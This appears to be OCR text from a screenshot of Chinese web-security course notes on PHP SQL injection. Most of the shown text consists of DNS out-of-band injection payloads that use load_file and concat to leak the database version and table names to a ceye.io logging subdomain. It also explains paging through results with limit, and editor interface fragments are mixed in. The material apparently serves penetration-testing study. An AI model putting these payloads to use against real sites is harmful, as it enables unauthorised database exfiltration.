 第45天
78:08
攻防-PHP...
第44天：WEB攻防-PHP...
第45天：WEB攻防-PHP应用&SQL二次注入&堆叠执行...
最近保存 21:31
21
分享
插入
正文
Monaco
10.5
47 limit 1,1 查询第二个数据库名
48 limit 2,1 查询第三个数据库名
49 """
50
51 //查询版本号
52 id=1 and
load_file(concat("\\\\",version(),".dbuh8a.ceye.io\\xxx.txt"))
53
54 //查询当前数据库demo01中第一个表名
55 id=1 and load_file(concat("\\\\",(select table_name from
information_schema.tables where table_schema='demo01' limit 0,1
),".dbuh8a.ceye.io\\xxx.txt"))
56
57 """
58 由于该DNS记录只能回显一个字段，所以因该使用limit，第一个参数是查询起始位置，
第二个参数是查询个数
59 limit 0,1 查询第一个表名
60 limit 1,1 查询第二个表名
批注数(2)
嵌入正文
目录
1191 个字
150%
英
21:37
2023-05-30